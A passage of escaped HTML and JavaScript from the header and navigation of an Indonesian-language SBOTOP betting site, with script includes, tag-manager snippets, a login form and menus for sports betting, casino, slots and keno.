'True';\r\n\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/axios/axios.min.js?v=cfe9ce649dc\">\u003C/script>\r\n    \u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/jquery/jquery.min.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\">\r\n    function loadScriptLocally() {\r\n        const script = document.createElement('script');\r\n        script.src = \"/lib/oauth.js\";\r\n        document.head.appendChild(script);\r\n    }\r\n\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-72.cloudswiftcdn.net/oauth/oauth.js?v=20250918a\" onerror=\"loadScriptLocally()\">\u003C/script>\r\n\r\n\u003Cscript>\r\n    var exports = {};\r\n    var model = model || {};\r\n    model.country = \"US\";\r\n    var currentLanguage = \"id-ID\";\r\n    var selectedProduct = \"Games\";\r\n    window.addEventListener(\"platform:open-login-modal\", (event) => {\r\n        // 'Games' | 'Casino' | 'Sports'\r\n        toggleLoginModal(true, event.detail.product)\r\n    })\r\n\u003C/script>\r\n\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/js/common.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/js/Header.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/landing/ua-parser.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/ResxJs/ReverseResx?langId=id-ID&amp;v=9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/advancedFormat.min.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/timezone.min.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/dayjs/dayjs.min.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/utc.min.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/spacetime-informal/builds/spacetime-informal.min.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-51.cloudswiftcdn.net/lib/qrcode/qrcode.js?v=cfe9ce649dc\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-79.cloudswiftcdn.net/js/adfortune/pixel.25.06.11.js\">\u003C/script>\r\n\u003Cscript>\r\n\u003C/script>\r\n\r\n\r\n            \u003C!-- Google Tag Manager -->\r\n            \u003Cscript>\r\n\t\t    (function (w, d, s, l, i) {\r\n\t\t        w[l] = w[l] || []; w[l].push({\r\n\t\t\t\t    'gtm.start':new Date().getTime(), event: 'gtm.js'\r\n\t\t\t    }); \r\n                var f = d.getElementsByTagName(s)[0],\r\n\t\t\t\t    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';\r\n                    j.async = true; \r\n                    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;\r\n                    f.parentNode.insertBefore(j, f);\r\n\t\t    })(window, document, 'script', 'dataLayer', 'GTM-M452P4Q');\r\n            \u003C/script>\r\n            \u003C!-- End Google Tag Manager -->\r\n\t\t\t\r\n            \u003C!-- Google Tag Manager (noscript) --> \r\n            \u003Cnoscript>\r\n                \u003Ciframe src='https://www.googletagmanager.com/ns.html?id=GTM-M452P4Q'\r\n                    sandbox height='0' width='0' style='display:none;visibility:hidden'>\r\n                \u003C/iframe>\r\n            \u003C/noscript>\r\n            \u003C!-- End Google Tag Manager (noscript) -->\r\n            \u003C!-- Google Tag Manager -->\r\n            \u003Cscript>\r\n\t\t    (function (w, d, s, l, i) {\r\n\t\t        w[l] = w[l] || []; w[l].push({\r\n\t\t\t\t    'gtm.start':new Date().getTime(), event: 'gtm.js'\r\n\t\t\t    }); \r\n                var f = d.getElementsByTagName(s)[0],\r\n\t\t\t\t    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';\r\n                    j.async = true; \r\n                    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;\r\n                    f.parentNode.insertBefore(j, f);\r\n\t\t    })(window, document, 'script', 'dataLayer', 'GTM-P6364TW5');\r\n            \u003C/script>\r\n            \u003C!-- End Google Tag Manager -->\r\n\t\t\t\r\n            \u003C!-- Google Tag Manager (noscript) --> \r\n            \u003Cnoscript>\r\n                \u003Ciframe src='https://www.googletagmanager.com/ns.html?id=GTM-P6364TW5'\r\n                    sandbox height='0' width='0' style='display:none;visibility:hidden'>\r\n                \u003C/iframe>\r\n            \u003C/noscript>\r\n            \u003C!-- End Google Tag Manager (noscript) -->\r\n\u003Cscript>\r\n    setCookie(\"BrandName\", \"SBOTOP\");\r\n\r\n         setCookie(\"CID\", \"CfDJ8DvcVcSOR4BNpv_WC42-oQ7UhmnnZjzTvI2r9C5BGQPCOFXEq5ORKaAoa32p1FklhU1PFAWnReuuTEOpRrxH5NhRFEAlQ8qhvCT4I13EmIoLGdZ2O6eQ_EkArXfkxuGBVgEfFPWW7hnh6FUQ4tqbYLQ\");\r\n\u003C/script>\r\n\r\n\r\n\u003Cscript>\r\n    // Initialize App Download QR code generation\r\n    initQRCodes();\r\n\u003C/script>\r\n\r\n\u003Cnav class=\"_id-ID t-header\">\r\n    \u003Cdiv class=\"t-header-left t-mbheader\" name=\"HeaderArea\">\r\n        \u003Cbutton class=\"t-mbheader-hamburger\"\r\n                name=\"Menu\"\r\n                aria-label=\"mbheader-menu\"\r\n                id=\"mobileHamburgerButton\"\r\n                onclick=\"toggleHamburgerMenu(true)\">\r\n            \u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 25 21\">\r\n                \u003Cpath\r\n                    d=\"M1.5,0h22A1.5,1.5,0,0,1,25,1.5h0A1.5,1.5,0,0,1,23.5,3H1.5A1.5,1.5,0,0,1,0,1.5H0A1.5,1.5,0,0,1,1.5,0Z\"\r\n                    style=\"fill: #fff\"/>\r\n                \u003Cpath\r\n                    d=\"M1.5,9h22A1.5,1.5,0,0,1,25,10.5h0A1.5,1.5,0,0,1,23.5,12H1.5A1.5,1.5,0,0,1,0,10.5H0A1.5,1.5,0,0,1,1.5,9Z\"\r\n                    style=\"fill: #fff\"/>\r\n                \u003Cpath\r\n                    d=\"M1.5,18h22A1.5,1.5,0,0,1,25,19.5h0A1.5,1.5,0,0,1,23.5,21H1.5A1.5,1.5,0,0,1,0,19.5H0A1.5,1.5,0,0,1,1.5,18Z\"\r\n                    style=\"fill: #fff\"/>\r\n            \u003C/svg>\r\n        \u003C/button>\r\n        \u003Ca class=\"t-header-logo\" name=\"Logo\" href=\"https://www.yogyakartabikes.com/id-ID/\">\r\n            \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/logo_white.svg?v=cfe9ce649dc\" alt=\"SBOTOP\"/>\r\n                \u003Cspan class=\"t-header-logo-divide\">\u003C/span>\r\n                \u003Cimg src=\"https://img-1-30-2.cloudswiftcdn.net/content/images/Logo/sponsor_logo_header.svg?v=20250113c\"\r\n                     alt=\"\"\r\n                />\r\n        \u003C/a>\r\n        \u003Cbutton class=\"t-button t-button-secondary t-button-sm t-mbheader-loginBtn\"\r\n                onclick=\"toggleLoginModal(true,'Games')\">\r\n            Masuk\r\n        \u003C/button>\r\n        \u003Cbutton class=\"t-mbheader-close\" name=\"MenuClose\" onclick=\"toggleHamburgerMenu(false)\">\r\n            \u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 25.132 25.134\">\r\n                \u003Cpath\r\n                    d=\"M786-15119.817l-9.819,9.818-2.183-2.18,9.819-9.822-9.819-9.82,2.183-2.18,9.817,9.818,9.817-9.818,2.183,2.188-9.817,9.813,9.817,9.822-2.183,2.18Z\"\r\n                    transform=\"translate(-773.433 15134.567)\"\r\n                    fill=\"#fff\"\r\n                    stroke=\"#fff\"\r\n                    stroke-width=\"0.8\"/>\r\n            \u003C/svg>\r\n        \u003C/button>\r\n    \u003C/div>\r\n\r\n    \u003Cdiv class=\"t-header-right\" name=\"HeaderArea\">\r\n        \u003Cdiv class=\"t-header-right-top\">\r\n            \u003Cdiv class=\"t-header-form-inputGroup\">\r\n                \u003Clabel for=\"HeaderLoginName\">\r\n                    \u003Cspan>Nama login\u003C/span>\r\n                    \u003Cinput id=\"LoginName\" class=\"enterToLogin\" type=\"text\" name=\"LoginName\"\r\n                           autocomplete=\"username\" placeholder=\"Nama login\" maxlength=\"14\"/>\r\n                \u003C/label>\r\n                \u003Cspan>|\u003C/span>\r\n                \u003Clabel for=\"DesktopPassword\">\r\n                    \u003Cspan>Kata sandi\u003C/span>\r\n                    \u003Cinput id=\"DesktopPassword\" class=\"enterToLogin\" type=\"password\" name=\"Password\"\r\n                           autocomplete=\"current-password\" placeholder=\"Kata sandi\" maxlength=\"15\"/>\r\n                \u003C/label>\r\n                \u003Ca class=\"t-header-form-forgetBtn\"\r\n                   href=\"https://account.yogyakartabikes.com/join-now/id-ID/help/account-assistance.aspx\"\r\n                   target=\"ForgotAccountPassword\"\r\n                   onclick=\"popupWindow('https://account.yogyakartabikes.com/join-now/id-ID/help/account-assistance.aspx', 'ForgotAccountPassword', 790, 630)\"\r\n                   title=\"Lupa akun / kata sandi?\">\r\n                    \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/icon_forget.svg?v=cfe9ce649dc\"\r\n                         alt=\"Lupa akun / kata sandi?\"\r\n                         width=\"14\" height=\"14\"/>\r\n                \u003C/a>\r\n                \u003Cinput type=\"hidden\" name=\"Fingerprint\" id=\"Fingerprint\" value=\"\"/>\r\n                \u003Cinput type=\"hidden\" name=\"DeviceTag\" id=\"DeviceTag\" value=\"\"/>\r\n                \u003Cinput type=\"hidden\" name=\"TzDiff\" id=\"TzDiff\" value=\"\"/>\r\n                \u003Cinput type=\"hidden\" name=\"Shower\" id=\"Shower\" value=\"\"/>\r\n                \u003Cinput type=\"hidden\" name=\"CSRFTokenForm\" id=\"CSRFTokenForm\" value=\"CfDJ8DvcVcSOR4BNpv_WC42-oQ4jqFFGW-forlPRz-HuJAneb3riheu7jxpsukZeePkR6sZGO0EyeXV0Q_yAqtDzC4L-t8g1MO4KBM8_eMD3W8_Ff4SZ_pEYc61BSqoRMpimxmT4T2bkZejQZPshiOKzhtA\">\r\n                \u003Cinput type=\"hidden\" name=\"LoginFrom\" id=\"LoginFrom\"\r\n                       value=\"Games\">\r\n            \u003C/div>\r\n            \u003Cbutton id=\"LoginBtn\" class=\"t-button t-button-secondary t-button-sm\"\r\n                    type=\"button\">Masuk\u003C/button>\r\n            \u003Cinput type=\"hidden\" name=\"LoginAlertMsg\" id=\"LoginAlertMsg\"\r\n                   value=\"Silakan masukkan nama login dan kata sandi yang benar.\">\r\n            \u003Cinput type=\"hidden\" name=\"TryAgainErrorMsg\" id=\"TryAgainErrorMsg\"\r\n                   value=\"Oops, terjadi kesalahan. Silakan coba lagi nanti!\">\r\n            \u003Ca class=\"t-button t-button-accent t-button-sm\"\r\n               href=\"https://www.yogyakartabikes.com/register?lg=id-ID\">Daftar akun\u003C/a>\r\n            \u003Cdiv class=\"t-language\">\r\n                \u003Cbutton class=\"t-language-btn\"\r\n                        type=\"button\"\r\n                        onclick=\"toggleLanguageMenu(event)\"\r\n                        name=\"LanguageToggle\"\r\n                        aria-label=\"LanguageToggle\">\r\n                    \u003Csvg class=\"t-language-btn-earth\"\r\n                         xmlns=\"http://www.w3.org/2000/svg\"\r\n                         viewBox=\"0 0 16 16\">\r\n                        \u003Cpath\r\n                            d=\"M8.688,2a6.694,6.694,0,1,0,6.7,6.694A6.691,6.691,0,0,0,8.688,2Zm4.639,4.017H11.352a10.476,10.476,0,0,0-.924-2.383A5.375,5.375,0,0,1,13.327,6.017ZM8.694,3.366A9.43,9.43,0,0,1,9.973,6.017H7.416A9.43,9.43,0,0,1,8.694,3.366ZM3.513,10.033a5.237,5.237,0,0,1,0-2.678H5.776a11.056,11.056,0,0,0-.094,1.339,11.056,11.056,0,0,0,.094,1.339Zm.549,1.339H6.037a10.476,10.476,0,0,0,.924,2.383A5.347,5.347,0,0,1,4.062,11.372ZM6.037,6.017H4.062a5.347,5.347,0,0,1,2.9-2.383,10.476,10.476,0,0,0-.924,2.383Zm2.658,8.007a9.43,9.43,0,0,1-1.279-2.651H9.973A9.43,9.43,0,0,1,8.694,14.023Zm1.566-3.99H7.128a9.849,9.849,0,0,1-.107-1.339,9.764,9.764,0,0,1,.107-1.339h3.133a9.764,9.764,0,0,1,.107,1.339A9.849,9.849,0,0,1,10.261,10.033Zm.167,3.722a10.476,10.476,0,0,0,.924-2.383h1.975A5.375,5.375,0,0,1,10.428,13.755Zm1.185-3.722a11.056,11.056,0,0,0,.094-1.339,11.056,11.056,0,0,0-.094-1.339h2.263a5.237,5.237,0,0,1,0,2.678Z\"\r\n                            transform=\"translate(-0.694 -0.694)\"\r\n                            fill=\"#1b2c4e\"/>\r\n                    \u003C/svg>\r\n                    \u003Csvg class=\"t-language-btn-arrow\"\r\n                         xmlns=\"http://www.w3.org/2000/svg\"\r\n                         viewBox=\"0 0 11.93 7.047\">\r\n                        \u003Cpath\r\n                            d=\"M11.739,101.287l-.391-.393a.654.654,0,0,0-.923,0l-4.458,4.458L1.5,100.888a.654.654,0,0,0-.923,0l-.391.391a.653.653,0,0,0,0,.923L5.5,107.535a.667.667,0,0,0,.463.209h0a.667.667,0,0,0,.461-.209l5.309-5.318a.659.659,0,0,0,.191-.466A.653.653,0,0,0,11.739,101.287Z\"\r\n                            transform=\"translate(0 -100.698)\"\r\n                            fill=\"#1b2c4e\"/>\r\n                    \u003C/svg>\r\n                \u003C/button>\r\n                \u003Cdiv class=\"t-language-menu\">\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/games\" data-lang=\"en-US\"\r\n                       onclick=\"switchLanguage('en-US','Header')\">\r\n                        English\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/en-MY/games\" data-lang=\"en-MY\"\r\n                       onclick=\"switchLanguage('en-MY','Header')\">\r\n                        English (MY)\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/zh-CN/games\" data-lang=\"zh-CN\"\r\n                       onclick=\"switchLanguage('zh-CN','Header')\">\r\n                        简体中文\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/id-ID/games\" data-lang=\"id-ID\"\r\n                       onclick=\"switchLanguage('id-ID','Header')\">\r\n                        Indonesia\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/vi-VN/games\" data-lang=\"vi-VN\"\r\n                       onclick=\"switchLanguage('vi-VN','Header')\">\r\n                        Tiếng Việt\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/th-TH/games\" data-lang=\"th-TH\"\r\n                       onclick=\"switchLanguage('th-TH','Header')\">\r\n                        ภาษาไทย\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/pt-BR/games\" data-lang=\"pt-BR\"\r\n                       onclick=\"switchLanguage('pt-BR','Header')\">\r\n                        Português\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/ja-JP/games\" data-lang=\"ja-JP\"\r\n                       onclick=\"switchLanguage('ja-JP','Header')\">\r\n                        日本語\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/ko-KR/games\" data-lang=\"ko-KR\"\r\n                       onclick=\"switchLanguage('ko-KR','Header')\">\r\n                        한국어\r\n                    \u003C/a>\r\n                    \u003Ca class=\"t-language-item\"\r\n                       href=\"/my-MM/games\" data-lang=\"my-MM\"\r\n                       onclick=\"switchLanguage('my-MM','Header')\">\r\n                        မြန်မာဘာသာ\r\n                    \u003C/a>\r\n                        \u003Ca class=\"t-language-item\"\r\n                           href=\"/km-KH/games\" data-lang=\"km-KH\"\r\n                           onclick=\"switchLanguage('km-KH','Header')\">\r\n                            ភាសាខ្មែរ\r\n                        \u003C/a>\r\n                        \u003Ca class=\"t-language-item\"\r\n                           href=\"/bn-BD/games\" data-lang=\"bn-BD\"\r\n                           onclick=\"switchLanguage('bn-BD','Header')\">\r\n                            বাংলা\r\n                        \u003C/a>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n\r\n        \u003Cdiv class=\"t-header-right-bottom\">\r\n            \u003Cul class=\"t-productTabs\">\r\n                        \u003Cli class=\"t-productTabs-item\">\r\n                            \u003Ca class=\"t-productTabs-link\" href=\"https://www.yogyakartabikes.com/id-ID/sports\">Olahraga\u003C/a>\r\n                        \u003C/li>\r\n                        \u003Cli class=\"t-productTabs-item\">\r\n                            \u003Ca class=\"t-productTabs-link\" href=\"https://www.yogyakartabikes.com/id-ID/virtual-sports\">Olahraga Virtual\u003C/a>\r\n                        \u003C/li>\r\n                        \u003Cli class=\"t-productTabs-item\">\r\n                            \u003Ca class=\"t-productTabs-link\" href=\"https://www.yogyakartabikes.com/id-ID/live-casino\">Live Casino\u003C/a>\r\n                        \u003C/li>\r\n                        \u003Cli class=\"t-productTabs-item _t-active\">\r\n                            \u003Ca class=\"t-productTabs-link\" href=\"https://www.yogyakartabikes.com/id-ID/games\">Slot\u003C/a>\r\n                        \u003C/li>\r\n                        \u003Cli class=\"t-productTabs-item\">\r\n                            \u003Ca class=\"t-productTabs-link\" href=\"https://www.yogyakartabikes.com/id-ID/keno\">Keno & Lotere\u003C/a>\r\n                        \u003C/li>\r\n            \u003C/ul>\r\n\r\n                \u003Cul class=\"t-productTabs _t-others\">\r\n                    \u003Cli class=\"t-productTabs-item\">\r\n                        \u003Ca class=\"t-productTabs-link\" href=\"https://promo.yogyakartabikes.com/?lang=id-ID\" rel=\"noreferrer noopener\">\r\n                            \u003Cimg class=\"t-productTabs-item-icon\" alt=\"Gift\"\r\n                                 src=\"https://img-1-51.cloudswiftcdn.net/img/icon_gift.svg?v=cfe9ce649dc\"\r\n                                 width=\"29\" height=\"29\" loading=\"lazy\"/>\r\n                            \u003Cspan>Promosi\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n\r\n                    \u003Cli class=\"t-productTabs-item csaHeader-others-item hasSub\">\r\n                        \u003Ca class=\"t-productTabs-link\">\r\n                            \u003Cimg class=\"t-productTabs-item-icon\" alt=\"APP\"\r\n                                 src=\"https://img-1-51.cloudswiftcdn.net/img/app_download.svg?v=cfe9ce649dc\"\r\n                                 width=\"29\" height=\"29\" loading=\"lazy\"/>\r\n                            \u003Cspan>App\u003C/span>\r\n                        \u003C/a>\r\n                        \u003Cdiv class=\"productMenu-subMenu hover\">\r\n                            \u003Cimg src=\"https://img-1-51.cloudswiftcdn.net/img/AppDownload/headerBanner-id-ID.jpg?v=cfe9ce649dc\"\r\n                                 alt=\"\"/>\r\n\r\n                            \u003Ccanvas class=\"QRCode\">\u003C/canvas>\r\n                            \u003Ca href=\"#\"\r\n                               class=\"csaBtn csaBtn-block csaBtn-outline app-download-link\"\r\n                               onclick=\"onDownloadAppUrlClicked(2, 'TopBanner', 'https://asia-east2-bigpickaxe-412016.cloudfunctions.net/peck-v2?p=app&amp;b=0&amp;t=/native-app-download%3FisWebApp%3Dtrue&amp;')\"\r\n                               v-gtm:label=\"'NewDesktop_Btn_GetTheAPP'\">\r\n                                \u003Cspan>\r\n                                    Unduh aplikasi sekarang!\r\n                                \u003C/span>\r\n                            \u003C/a>\r\n                        \u003C/div>\r\n                    \u003C/li>\r\n\r\n                    \u003Cli class=\"t-productTabs-item\" id=\"PaymentOptionInHeader\">\r\n                        \u003Ca class=\"t-productTabs-link\" href=\"https://www.yogyakartabikes.com/id-ID/payment-options\">\r\n                            \u003Cimg class=\"t-productTabs-item-icon\" alt=\"Payments\"\r\n                                 src=\"https://img-1-51.cloudswiftcdn.net/img/icon_wallet.svg?v=cfe9ce649dc\"\r\n                                 width=\"29\" height=\"29\" loading=\"lazy\"/>\r\n                            \u003Cspan>Pembayaran\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n                    \u003Cli>\r\n                        \u003Cdiv class=\"t-timezone\" name=\"TimeZone\">\r\n                            \u003Cspan class=\"firstLine\">\u003C/span>\r\n                            \u003Cbr/>\r\n                            \u003Cspan class=\"secondLine\">\u003C/span>\r\n                        \u003C/div>\r\n                    \u003C/li>\r\n                    \u003Cscript>\r\n                        $(function () {\r\n                            dayjs.extend(window.dayjs_plugin_advancedFormat);\r\n                            dayjs.extend(window.dayjs_plugin_timezone);\r\n                            dayjs.extend(window.dayjs_plugin_utc);\r\n\r\n                            function getTimeZoneAbbrev(timezone) {\r\n                                const currentZoneInfo = informal.display(timezone);\r\n\r\n                                if (currentZoneInfo && currentZoneInfo.standard && currentZoneInfo.standard.abbrev) {\r\n                                    return currentZoneInfo.standard.abbrev;\r\n                                }\r\n\r\n                                return dayjs().tz(dayjs.tz.guess()).format('z');\r\n                            }\r\n\r\n                            \r\n                            function updateTime() {\r\n                                const userTimezone = dayjs.tz.guess();\r\n                                const timezoneAbbrev = getTimeZoneAbbrev(userTimezone);\r\n\r\n                                var now = dayjs().tz(dayjs.tz.guess());\r\n                                var firstLine = now.format('MM / DD / YYYY');\r\n                                var secondLine = now.format('HH:mm') + ` ${timezoneAbbrev}`;\r\n                                $('.t-timezone .firstLine').text(firstLine);\r\n                                $('.t-timezone .secondLine').text(secondLine);\r\n                            }\r\n\r\n                            updateTime();\r\n                            setInterval(updateTime, 1000);\r\n                        });\r\n                    \u003C/script>\r\n                \u003C/ul>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\r\n    \u003Cdiv class=\"t-mbheader-menu mb-menu-gtm\">\r\n        \u003Cdiv class=\"t-quickBtn\">\r\n            \u003Ca href=\"https://www.yogyakartabikes.com/register?lg=id-ID\" class=\"t-quickBtn-register\">Daftar\u003C/a>\r\n            \u003Cbutton class=\"t-quickBtn-login\"\r\n                    onclick=\"toggleLoginModal(true,'Games')\">Masuk\u003C/button>\r\n        \u003C/div>\r\n\r\n        \n\n\n\u003Cstyle>\n\n\u003C/style>\r\n\r\n        \u003Cul class=\"t-menu-list\">\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"/\" class=\"t-menu-list-link\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:house\">\u003C/lazy-icon>\r\n                    \u003Cspan>Beranda\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n\r\n                    \u003Cli class=\"t-menu-list-item\">\r\n                        \u003Ca class=\"t-menu-list-link\" href=\"https://www.yogyakartabikes.com/id-ID/sports\" id=\"MenuProductSportsBook\">\r\n                            \u003Clazy-icon class=\"t-menu-list-icon\" name=\"product:sports\">\u003C/lazy-icon>\r\n                            \u003Cspan>Olahraga\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n                    \u003Cli class=\"t-menu-list-item\">\r\n                        \u003Ca class=\"t-menu-list-link\" href=\"javascript:void(0);\" onclick=\"toggleLoginModal(true,&#x27;VirtualSports&#x27;)\"\r\n                           id=\"MenuProductVirtualSports\">\r\n                            \u003Clazy-icon class=\"t-menu-list-icon\" name=\"product:virtualSports\">\u003C/lazy-icon>\r\n                            \u003Cspan>\r\n                                Olahraga Virtual\r\n                        \u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n                    \u003Cli class=\"t-menu-list-item\">\r\n                        \u003Ca class=\"t-menu-list-link\" href=\"javascript:void(0);\" onclick=\"toggleLoginModal(true,&#x27;Casino&#x27;)\"\r\n                           id=\"MenuProductCasino\">\r\n                            \u003Clazy-icon class=\"t-menu-list-icon\" name=\"product:liveCasino\">\u003C/lazy-icon>\r\n                            \u003Cspan>\r\n                                Live Casino\r\n                        \u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n                    \u003Cli class=\"t-menu-list-item\">\r\n                        \u003Ca class=\"t-menu-list-link\" href=\"https://www.yogyakartabikes.com/id-ID/games\" id=\"MenuProductGames\">\r\n                            \u003Clazy-icon class=\"t-menu-list-icon\" name=\"product:games\">\u003C/lazy-icon>\r\n                            \u003Cspan>Slot\u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n                    \u003Cli class=\"t-menu-list-item\">\r\n                        \u003Ca class=\"t-menu-list-link\" href=\"javascript:void(0);\" onclick=\"toggleLoginModal(true,&#x27;SBOKeno&#x27;)\"\r\n                           id=\"MenuProductSBOKeno\">\r\n                            \u003Clazy-icon class=\"t-menu-list-icon\" name=\"product:keno\">\u003C/lazy-icon>\r\n                            \u003Cspan>\r\n                                Keno & Lotere\r\n                        \u003C/span>\r\n                        \u003C/a>\r\n                    \u003C/li>\r\n        \u003C/ul>\r\n        \u003Ch4 class=\"t-menu-category\">Link Langsung\u003C/h4>\r\n        \u003Cul class=\"t-menu-list\">\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"https://promo.yogyakartabikes.com/?lang=id-ID\" class=\"t-menu-list-link\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:gift\">\u003C/lazy-icon>\r\n                    \u003Cspan>Promosi\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"#\" rel=\"noreferrer noopener\"\r\n                   class=\"t-menu-list-link\"\r\n                   onclick=\"onDownloadAppUrlClicked(4, 'Menu', 'https://asia-east2-bigpickaxe-412016.cloudfunctions.net/peck-v2?p=app&amp;b=0&amp;t=/native-app-download%3FisWebApp%3Dtrue&amp;%3Futm_source%3Dpavo_menu%26utm_medium%3DDownloadBtn%26utm_campaign%3DAppDownloading')\"\r\n                   v-gtm:label=\"NewDesktop_Menu_Btn_GetTheApp\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:mobileArrowDown\">\u003C/lazy-icon>\r\n                    \u003Cspan>Unduh aplikasi\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"https://www.yogyakartabikes.com/id-ID/payment-options\" rel=\"noreferrer noopener\" class=\"t-menu-list-link\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:walletFilled\">\u003C/lazy-icon>\r\n                    \u003Cspan>Metode pembayaran\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"https://blog.sbotop.com/id\" target=\"_blank\" rel=\"noreferrer noopener\" class=\"t-menu-list-link\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:textBoxEdit\">\u003C/lazy-icon>\r\n                    \u003Cspan>Blog\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n        \u003C/ul>\r\n        \u003Ch4 class=\"t-menu-category\">Bantuan & dukungan\u003C/h4>\r\n        \u003Cul class=\"t-menu-list\">\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"https://www.Sbotopinformation.com/id-id\"\r\n                   target=\"_blank\" rel=\"noreferrer noopener\" rel=\"noreferrer noopener\" class=\"t-menu-list-link\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:infoCircle\">\u003C/lazy-icon>\r\n                    \u003Cspan>Pusat Bantuan\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"https://www.Sbotopinformation.com/id-id/article/AA-00324/\"\r\n                   target=\"_blank\" rel=\"noreferrer noopener\" rel=\"noreferrer noopener\" class=\"t-menu-list-link\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:contact\">\u003C/lazy-icon>\r\n                    \u003Cspan>Hubungi kami\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n            \u003Cli class=\"t-menu-list-item\">\r\n                \u003Ca href=\"javascript:void(0)\" class=\"t-menu-list-link\" onclick=\"openLiveChat()\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:chatFace\">\u003C/lazy-icon>\r\n                    \u003Cspan>Chat Langsung\u003C/span>\r\n                \u003C/a>\r\n            \u003C/li>\r\n            \u003Cli class=\"t-menu-list-item t-menu-language\"\r\n                onclick=\"toggleMobileMenuLanguage()\">\r\n                \u003Cdiv class=\"t-menu-list-link\" name=\"LanguageToggle\">\r\n                    \u003Clazy-icon class=\"t-menu-list-icon\" name=\"system:earth\">\u003C/lazy-icon>\r\n                    \u003Cspan>Bahasa\u003C/span>\r\n                    \u003Cdiv class=\"t-menu-language-select\">\r\n                    \u003Cspan>\r\nIndonesia                    \u003C/span>\r\n                        \u003Csvg xmlns=\"http://www.w3.org/2000/svg\"\r\n                             width=\"13.628\"\r\n                             height=\"7.614\"\r\n                             viewBox=\"0 0 13.628 7.614\">\r\n                            \u003Cpath d=\"M-11250.6-4043.2l5.2,5.6-5.2,5.2\"\r\n                                  transform=\"translate(-4030.985 11252.014) rotate(90)\"\r\n                                  fill=\"none\"\r\n                                  stroke-linecap=\"round\"\r\n                                  